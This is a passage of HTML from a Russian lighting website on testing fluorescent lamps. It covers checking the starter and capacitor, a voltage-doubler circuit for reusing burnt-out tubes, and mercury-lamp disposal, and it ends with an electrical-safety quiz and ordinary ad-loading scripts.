style="width: 450px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"  title="стартер, как проверить"  alt="Проверка стартера" width="450" height="382" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1.jpg 450w, https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1-300x255.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-268 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-268 size-full" title="стартер, как проверить" src="https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1.jpg" alt="Проверка стартера" width="450" height="382" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1.jpg 450w, https://lampaexpert.ru/wp-content/uploads/2017/11/kak-proverit-starter-ljuminescentnoj-lampy-1-300x255.jpg 300w" sizes="(max-width: 450px) 100vw, 450px"/></noscript><meta itemprop="width" content="450"><meta itemprop="height" content="382"></span></a><!--noindex--><figcaption id="caption-attachment-268" class="wp-caption-text">Рисунок 5. Схема проверки стартера.</figcaption><!--/noindex--></figure><h3>Как проверить емкость конденсатора тестером</h3><p>Конденсатор, установленный между проводами источника питания, непосредственно на работоспособность светильника не влияет. Он необходим для компенсации реактивной мощности дросселя. Отсутствие или неисправность конденсатора приводит к тому, что коэффициент полезного действия всей схемы составляет около 40 – 50%. Это мало. При исправном конденсаторе КПД стремиться к 90%, снижая энергопотребление.</p><p>Для ламп до 40 Вт номинал конденсатора должен быть в пределах 4,5 мкФ. Снижение емкости приведет к уменьшению КПД, увеличение может привести к миганию.</p><p>Проверить исправность конденсатора можно приборами, имеющими такую функцию.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="vklyuchenie-lyuminestsentnoj-lampy-bez-drosselya-2" >Включение люминесцентной лампы без дросселя</h2><p>С течением времени люминесцентные лампы даже в самых современных светильниках перегорают. Однако, их работа может быть продлена. В схемах подключения перегоревших ламп без дросселя и стартера используется постоянное напряжение. Самый простой тип схемы для такого подключения – двухполупериодный выпрямитель с удвоением напряжения. Со временем световой поток ослабнет. Для его восстановления необходимо перевернуть лампу в светильнике (поменять полюса подключения).</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="shema-podklyucheniya-peregorevshih-lamp-2" >Схема подключения перегоревших ламп</h2><figure id="attachment_240" aria-describedby="caption-attachment-240" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Схема(без дросселя)" width="670" height="331" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-670x331.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-300x148.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3.jpg 768w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-670x331.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-240 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-240 size-large" src="https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-670x331.jpg" alt="Схема(без дросселя)" width="670" height="331" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-670x331.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3-300x148.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2017/11/1335782626_3.jpg 768w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="331"></span></a><!--noindex--><figcaption id="caption-attachment-240" class="wp-caption-text">Рисунок5. Двухполупериодный выпрямитель-удвоитель.</figcaption><!--/noindex--></figure><p>В момент запуска напряжение на конденсаторах и диодах поднимается до 900 В. На такие номиналы и следует подбирать радиоэлектронные элементы.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="utilizatsiya-2" >Утилизация</h2><blockquote class="warning"><p>Люминесцентные лампы наполнены парами ртути. Их утилизация совместно с бытовыми отходами запрещена. Все юридические лица должны иметь договора на утилизацию с лицензированными организациями.</p></blockquote><p><iframe title="Прием и переработка люминесцентных ламп" width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/hl_1oQEAso0?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><h3 style="text-align: center">? <span style="color: #993300">Пройдите тест и проверьте ваши знания</span></h3><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Как проверить люминесцентную лампу на работоспособность" width="670" height="352" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno.jpg 758w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-670x352.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="aligncenter size-large wp-image-4305 lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="aligncenter size-large wp-image-4305" src="https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-670x352.jpg" alt="Как проверить люминесцентную лампу на работоспособность" width="670" height="352" srcset="https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-670x352.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno-300x158.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/11/shablontesta2-vosstanovleno.jpg 758w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="352"></span><br/><style type="text/css" id="wq-trivia-custom-css">.wq-quiz-4304{--wq-question-width:100%;--wq-question-color:#009cff;--wq-question-height:auto;--wq-bar-color:#00c479;--wq-font-color:#444;--wq-background-color:#f2f2f2;--wq-title-size:20;--wq-title-font:Helvetica-Bold}</style><div class="wq_quizCtr multiple trivia_quiz wq-quiz wq-quiz-4304 wq-quiz-trivia wq-layout-multiple wq-skin-traditional" data-quiz-id="4304"><div class="wq-progress-bar-container wq_quizProgressBarCtr"><div class="wq_quizProgressBar"> <span class="wq_quizProgressValue" style="width: 0%;">0%</span></div></div><div class="wq-questions wq_questionsCtr"><div class="wq-question wq_singleQuestionWrapper" data-index="0"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Сможешь ли ты самостоятельно сделать непрямой массаж сердца и искусственное дыхание?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="hdzuv"> <label class="wq_answerTxtCtr">Нет, я не умею это делать. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="cmy9m"> <label class="wq_answerTxtCtr">Да, смогу. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="v2ybg"> <label class="wq_answerTxtCtr">Знаю как, но только теоретически. </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="1"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>От чего зависит степень поражения организма?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="a75tu"> <label class="wq_answerTxtCtr">От величины протекающего через тело тока</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="dcup2"> <label class="wq_answerTxtCtr">От величины напряжения</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="2"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Может ли напряжение величиной 40 В убить человека?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="p4aah"> <label class="wq_answerTxtCtr">Может, если ток переменный</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="nd4je"> <label class="wq_answerTxtCtr">Нет, оно считается условно безопасным</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="jm1ob"> <label class="wq_answerTxtCtr">Может, если человек хорошо заземлен (сырая обувь, железный пол, и т.п.). </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="3"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Почему пораженного электрическим током человека нужно положить на сырую землю как можно быстрее?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="y1ocq"> <label class="wq_answerTxtCtr">Чтобы снизить температуру тела. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="jr7y0"> <label class="wq_answerTxtCtr">Это глупость, так делают безграмотные люди. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="i15a5"> <label class="wq_answerTxtCtr">Чтобы опасное напряжение быстро ушло в землю. </label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="4"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Какой путь электрического тока является наиболее опасным?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="5p507"> <label class="wq_answerTxtCtr">Правая рука – левая нога.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="hxrac"> <label class="wq_answerTxtCtr">Рука-рука. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="zrs5x"> <label class="wq_answerTxtCtr">Правая рука – правая нога. </label></div><div class="wq-answer wq_singleAnswerCtr" data-id="603ue"> <label class="wq_answerTxtCtr">Нога – нога.</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div><div class="wq-question wq_singleQuestionWrapper" data-index="5"><div class="wq_singleQuestionCtr"><div class="wq_questionTextWrapper quiz-pro-clearfix"><div class="wq_questionTextCtr"><h4>Можно ли касаться токоведущих частей, находящихся под напряжением 380 В, голыми руками и неизолированным инструментом?</h4></div></div><div class="wq_questionMediaCtr"></div><div class="wq-question-answers wq_questionAnswersCtr"><div class="wq-answers wq_answersWrapper"><div class="wq-answer wq_singleAnswerCtr" data-id="jzwwv"> <label class="wq_answerTxtCtr">Можно, если человек надежно изолирован от земли (диэлектричекие боты, коврик и т.п.).</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="pqeu6"> <label class="wq_answerTxtCtr">Можно, но только одной рукой.</label></div><div class="wq-answer wq_singleAnswerCtr" data-id="g6gdi"> <label class="wq_answerTxtCtr">Категорически нельзя.</label></div></div></div><div class="wq-trivia-question-explanation wq_triviaQuestionExplanation"><div class="wq-explanation-head wq_ExplanationHead"> <span class="wq-explanation-head-correct">Верно!</span> <span class="wq-explanation-head-incorrect">Не верно!</span></div><p class="wq-explanation-text wq_QuestionExplanationText"></p></div></div><div class="wq_continue"> <button class="wq-continue-btn wq_btn-continue" type="button">Продолжить »</button></div></div></div><div class="wq-results wq_resultsCtr"> <span class="wq-result-quiz-title wq_quizTitle">Тест на знание правил электробезопасности</span><div class="wq-result wq_singleResultWrapper" data-id="4jh0w"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты абсолютно не знаешь мер безопасности. Все, что тебе можно доверить – вкрутить лампочку и то под наблюдением.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/11/400.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/11/400.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-result wq_singleResultWrapper" data-id="932dm"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты слабо знаешь меры безопасности. Никогда не проводи ремонт электроприборов и розеток самостоятельно.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/11/220-221.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/11/220-221.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-result wq_singleResultWrapper" data-id="s976z"><div class="wq-result-score wq_resultScoreCtr"></div><div class="wq-result-title wq_resultTitle">Ты хорошо знаешь меры безопасности. Тебе можно доверить ремонт бытовых приборов и домовой электропроводки.</div><p><img   data-src="https://lampaexpert.ru/wp-content/uploads/2018/11/obuchenie-po-elektrobezopasnosti.jpg" class="wq-result-img wq_resultImg lazyload" src="[data-uri]"><noscript><img class="wq-result-img wq_resultImg" src="https://lampaexpert.ru/wp-content/uploads/2018/11/obuchenie-po-elektrobezopasnosti.jpg"></noscript></p><div class="wq_resultDesc"></div><div class="wq-checked-answers-list"></div></div><div class="wq-share wq_shareCtr"><p style="font-size: 14px;">Share your Results:</p> <button class="wq-share-fb wq_shareFB" data-url="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost"><i class="sprite sprite-facebook"></i><span>Facebook</span></button> <button class="wq-share-tw wq_shareTwitter" data-url="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost"><i class="sprite sprite-twitter"></i><span>Twitter</span></button> <button class="wq-share-vk wq_shareVK" data-url="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost"><i class="sprite sprite-vk"></i><span>ВКонтакте</span></button></div></div><div class="wq-retake-quiz wq_retakeQuizCtr"> <button class="wq-retake-quiz-btn wq_retakeQuizBtn" type="button"> <i class="wq-icon wq-icon-undo"></i>&nbsp; Перепройти тест! </button></div></div><div class="fpm_end"></div> <a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-pomenyat" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-pomenyat" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Люминесцентные</span><span id="webnavoz_button_prev_title">Как правильно заменить люминесцентную лампу</span></div></a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/chem-horosha-lampa-kll" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/chem-horosha-lampa-kll" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Люминесцентные</span><span id="webnavoz_button_next_title">Как устроена и чем хороша лампа КЛЛ</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="229"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> <a href="https://lampaexpert.ru/tag/neispravnosti" class="entry-meta__tag">неисправности</a></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%83%D1%8E+%D0%BB%D0%B0%D0%BC%D0%BF%D1%83+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D1%8C&url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%83%D1%8E+%D0%BB%D0%B0%D0%BC%D0%BF%D1%83+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%83%D1%8E+%D0%BB%D0%B0%D0%BC%D0%BF%D1%83+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" 